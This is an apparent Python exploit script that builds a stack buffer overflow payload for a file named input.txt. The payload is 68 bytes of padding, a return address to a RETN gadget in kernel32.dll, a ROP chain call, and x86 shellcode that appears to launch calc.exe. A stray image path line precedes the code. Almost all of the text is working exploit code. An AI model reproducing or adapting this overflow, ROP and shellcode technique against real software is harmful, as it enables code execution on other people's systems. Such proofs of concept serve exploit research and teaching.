 def write_file(file_path):
    with open(file_path, 'wb') as f:
        ret_eip = 0x766971eb            # RETN [kernel32.dll]
        shellcode = (
            "\xe8\xff\xff\xff\xff\xc0\x5f\xb9\x11\x03\x02\x02\x81\xf1\x02\x02" +
            "\x02\x02\x83\xc7\x1d\x33\xf6\xfc\x8a\x07\x3c\x02\x0f\x44\xc6\xaa" +
            "\xe2\xf6\x55\x8b\xec\x83\xec\x0c\x56\x57\xb9\x7f\xc0\xb4\x7b\xe8" +
            "\x55\x02\x02\x02\xb9\xe0\x53\x31\x4b\x8b\xf8\xe8\x49\x02\x02\x02" +
            "\x8b\xf0\xc7\x45\xf4\x63\x61\x6c\x63\x6a\x05\x8d\x45\xf4\xc7\x45" +
            "\xf8\x2e\x65\x78\x65\x50\xc6\x45\xfc\x02\xff\xd7\x6a\x02\xff\xd6" +
            "\x5f\x33\xc0\x5e\x8b\xe5\x5d\xc3\x33\xd2\xeb\x10\xc1\xca\x0d\x3c" +
            "\x61\x0f\xbe\xc0\x7c\x03\x83\xe8\x20\x03\xd0\x41\x8a\x01\x84\xc0" +
            "\x75\xea\x8b\xc2\xc3\x8d\x41\xf8\xc3\x55\x8b\xec\x83\xec\x14\x53" +
            "\x56\x57\x89\x4d\xf4\x64\xa1\x30\x02\x02\x02\x89\x45\xfc\x8b\x45" +
            "\xfc\x8b\x40\x0c\x8b\x40\x14\x8b\xf8\x89\x45\xec\x8b\xcf\xe8\xd2" +
            "\xff\xff\xff\x8b\x3f\x8b\x70\x18\x85\xf6\x74\x4f\x8b\x46\x3c\x8b" +
            "\x5c\x30\x78\x85\xdb\x74\x44\x8b\x4c\x33\x0c\x03\xce\xe8\x96\xff" +
            "\xff\xff\x8b\x4c\x33\x20\x89\x45\xf8\x03\xce\x33\xc0\x89\x4d\xf0" +
            "\x89\x45\xfc\x39\x44\x33\x18\x76\x22\x8b\x0c\x81\x03\xce\xe8\x75" +
            "\xff\xff\xff\x03\x45\xf8\x39\x45\xf4\x74\x1e\x8b\x45\xfc\x8b\x4d" +
            "\xf0\x40\x89\x45\xfc\x3b\x44\x33\x18\x72\xde\x3b\x7d\xec\x75\x9c" +
            "\x33\xc0\x5f\x5e\x5b\x8b\xe5\x5d\xc3\x8b\x4d\xfc\x8b\x44\x33\x24" +
            "\x8d\x04\x48\x0f\xb7\x0c\x30\x8b\x44\x33\x1c\x8d\x04\x88\x8b\x04" +
            "\x30\x03\xc6\xeb\xdd")
        name = 'A'*68 + struct.pack('<I', ret_eip) + create_rop_chain() + shellcode
        f.write(name)
write_file(r'input.txt')